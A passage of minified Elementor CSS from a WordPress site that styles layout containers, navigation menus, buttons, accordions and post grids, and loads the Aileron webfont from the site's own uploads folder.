var(--overlay-transition,.3s)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}#elementor-device-mode:after{content:"mobile"}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:1366px){.elementor .elementor-hidden-laptop{display:none}}@media (min-width:1367px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-off-canvas{height:-moz-fit-content;height:fit-content;--e-off-canvas-width:400px;--e-off-canvas-height:100vh;--e-off-canvas-justify-content:flex-start;--e-off-canvas-align-items:flex-start;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-content-overflow:auto;--e-off-canvas-overlay-opacity:1;--e-off-canvas-animation-duration-minimum:Max(0.001s,var(--e-off-canvas-animation-duration))}.elementor-widget-off-canvas .e-off-canvas{height:100%;left:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:2147483630}.elementor-widget-off-canvas .e-off-canvas[aria-hidden=true]{opacity:0;visibility:hidden}.elementor-widget-off-canvas .e-off-canvas__overlay{background-color:rgba(0,0,0,.5);height:100%;left:0;opacity:var(--e-off-canvas-overlay-opacity);pointer-events:all;position:absolute;top:0;transition:0s;width:100%}.elementor-widget-off-canvas .e-off-canvas__main{align-items:var(--e-off-canvas-align-items);display:flex;height:100%;justify-content:var(--e-off-canvas-justify-content);left:0;position:absolute;top:0;width:100%}.elementor-widget-off-canvas .e-off-canvas__main.animated{animation-duration:var(--e-off-canvas-animation-duration-minimum)}.elementor-widget-off-canvas .e-off-canvas__main.animated.none{animation:1ms e-off-canvas-without-animation;opacity:1;visibility:visible}.elementor-widget-off-canvas .e-off-canvas__content{background-color:#fff;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);height:var(--e-off-canvas-height);overflow:var(--e-off-canvas-content-overflow);pointer-events:all;width:var(--e-off-canvas-width)}body:not(.elementor-editor-active) .e-con .elementor-widget-off-canvas{position:absolute}@keyframes e-off-canvas-without-animation{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-widget-video .elementor-widget-container,.elementor-widget-video:not(:has(.elementor-widget-container)){overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay img{aspect-ratio:var(--video-aspect-ratio);display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;width:100%}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between)}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-widget-n-accordion .e-n-accordion-item-title{align-items:center;border-color:var(--n-accordion-border-color);border-radius:var(--n-accordion-border-radius);border-style:var(--n-accordion-border-style);border-width:var(--n-accordion-border-width);color:var(--n-accordion-title-normal-color);cursor:pointer;display:flex;flex-direction:row;flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);justify-content:var(--n-accordion-title-justify-content);list-style:none;padding:var(--n-accordion-padding)}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-end:0;margin-block-start:0}.elementor-widget-n-accordion .e-n-accordion-item-title-text{align-items:center;font-size:var(--n-accordion-title-font-size)}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{align-items:center;display:flex;flex-direction:row;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:auto}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color);font-size:var(--n-accordion-icon-size)}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);height:var(--n-accordion-icon-size)}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title{color:var(--n-accordion-title-active-color);margin-block-end:var(--n-accordion-item-title-distance-from-content)}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-opened{display:flex}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-closed{display:none}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title{color:var(--n-accordion-title-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item>span{cursor:pointer}.elementor-widget-posts:after{display:none}.elementor-post__thumbnail__link{transition:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{margin:0;padding:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;max-height:none;max-width:none;transition:filter .3s;width:100%}.elementor-posts-container .elementor-post__thumbnail__link{display:block;position:relative;width:100%}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail{inset:0}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{height:auto;left:calc(50% + 1px);position:absolute;top:calc(50% + 1px);transform:scale(1.01) translate(-50%,-50%)}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{height:100%;width:auto}.elementor-posts .elementor-post{flex-direction:column;transition-duration:.25s;transition-property:background,border,box-shadow}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__read-more{align-self:flex-start;font-size:12px;font-weight:700}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--skin-classic .elementor-post{overflow:hidden}.elementor-posts--align-center .elementor-post{text-align:center}.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-posts--thumbnail-top .elementor-post__text{width:100%}.elementor-posts--thumbnail-top.elementor-posts--align-left .elementor-post__thumbnail__link{margin-right:auto}.elementor-posts--thumbnail-top.elementor-posts--align-right .elementor-post__thumbnail__link{margin-left:auto}.elementor-posts--thumbnail-top.elementor-posts--align-center .elementor-post__thumbnail__link{margin-inline:auto}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link,.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{flex-shrink:0;width:25%}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;order:0}.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;order:5}.elementor-posts--thumbnail-none .elementor-posts-container .elementor-post__thumbnail__link{display:none}.elementor-posts .elementor-post{display:flex}.elementor-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.elementor-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px)}.elementor-posts--show-avatar .elementor-post__thumbnail__link{margin-bottom:25px}.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{background-image:linear-gradient(0deg,rgba(0,0,0,.35),transparent 75%);background-repeat:no-repeat;bottom:0;content:"";display:block;height:100%;opacity:1;position:absolute;transition:all .3s ease-out;width:100%}.elementor-posts__hover-gradient .elementor-post__card:hover .elementor-post__thumbnail__link:after{opacity:.5}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__thumbnail img,.elementor-posts__hover-zoom-out .elementor-post__thumbnail img{transition:filter .3s,height 1s cubic-bezier(0,.25,.07,1),width 1s cubic-bezier(0,.25,.07,1)}.elementor-posts--skin-full_content article .elementor-post__thumbnail{padding-bottom:0}body.elementor-editor-active .elementor-posts--skin-archive_full_content .elementor-post__thumbnail__link,body.elementor-editor-active .elementor-posts--skin-full_content .elementor-post__thumbnail__link{display:none}body.elementor-editor-active .elementor-posts--show-thumbnail .elementor-post__thumbnail__link{display:block}.elementor-portfolio.elementor-has-item-ratio{transition:height .5s}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail{background-color:rgba(0,0,0,.1);position:absolute}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail__link{padding-bottom:56.25%}.elementor-widget-posts:not(:has(>.elementor-widget-container))>.elementor-button-wrapper,.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper{margin-top:var(--load-more—spacing,30px)}.elementor-widget-posts:not(:has(>.elementor-widget-container))>.elementor-button-wrapper .elementor-button,.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper .elementor-button{cursor:pointer;position:relative}.elementor-kit-48783{--e-global-color-primary:#93A3AC;--e-global-color-secondary:#586E7B;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-7f65155:#A77474;--e-global-color-6bce188:#F0EFEB;--e-global-color-272a350:#505050;--e-global-color-2917311:#F1F1F0;--e-global-color-98710d2:#F1F1F0;--e-global-color-0a165dc:#00000000;--e-global-color-f59923f:#253344;--e-global-typography-primary-font-family:"Aileron";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"Sweet Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Aileron";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Constane";--e-global-typography-accent-font-weight:500;font-family:"Neue Swiss",Sans-serif;font-size:16px}.elementor-kit-48783 h1{font-family:IvyOra,Sans-serif;font-size:78px}.elementor-kit-48783 h2{font-family:IvyOra,Sans-serif;font-size:60px}.elementor-kit-48783 h3{font-family:IvyOra,Sans-serif;font-size:50px}.elementor-kit-48783 h4{font-family:IvyOra,Sans-serif;font-size:40px}.elementor-kit-48783 .elementor-button,.elementor-kit-48783 button,.elementor-kit-48783 input[type=button],.elementor-kit-48783 input[type=submit]{font-family:"Sweet Sans Pro",Sans-serif}.e-con{--container-max-width:1600px;--container-default-padding-top:0%;--container-default-padding-right:4%;--container-default-padding-bottom:0%;--container-default-padding-left:4%}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@font-face{font-family:Aileron;font-style:normal;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-regular-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-regular-webfont.woff') format('woff')}@font-face{font-family:Aileron;font-style:normal;font-weight:700;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-bold-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-bold-webfont.woff') format('woff')}@font-face{font-family:Aileron;font-style:normal;font-weight:200;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff') 